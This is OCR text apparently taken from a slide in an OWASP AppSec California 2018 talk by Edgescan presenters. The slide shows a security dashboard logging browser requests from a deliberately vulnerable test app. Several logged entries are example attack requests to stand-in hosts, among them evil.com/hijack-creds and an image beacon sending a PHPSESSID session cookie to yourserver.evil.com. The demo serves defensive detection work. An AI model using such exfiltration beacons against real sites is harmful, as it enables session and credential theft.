 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
Front | EdgeGuard
Not secure | edgeguard.edgescan.com
EdgeGuard
clear
Method URL Application Path Vector Client IP
POST http://www.bccriskadvisory.com/ http://dvwa- /index.php XHR 204.2.36.120
eg.edgescan.com
GET https://s3-eu-west-1.amazonaws.com/bccra-website- http://dvwa- /index.php a_href_mutate 204.2.36.120
content/dvwa_home_fake.html eg.edgescan.com
GET http://evil.com/bad_page.html http://dvwa- /index.php link_click 204.2.36.120
eg.edgescan.com
GET http://evil.com/bad_page.html http://dvwa- /index.php link_click 204.2.36.120
eg.edgescan.com
GET http://evil.com/bad_page.html http://dvwa- /index.php a_href_mutate 204.2.36.120
eg.edgescan.com
GET http://evil.com/hijack-creds http://dvwa- /index.php form_submit 204.2.36.120
eg.edgescan.com
GET http://evil.com/hijack-creds http://dvwa- /index.php form_action_create 204.2.36.120
eg.edgescan.com
GET https://yourserver.evil.com/collect.gif? http://dvwa- /index.php img_src_create 204.2.36.120
cookie=PHPSESSID=fn0774olp6ime7re8mpt5p9cl7;%20security=low eg.edgescan.com
URLS.txt - Note... Front | EdgeGu... 00:52
Wednesday
Rahim Jina Eoin Keary
COO Founder/CEO
edgescan.com
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House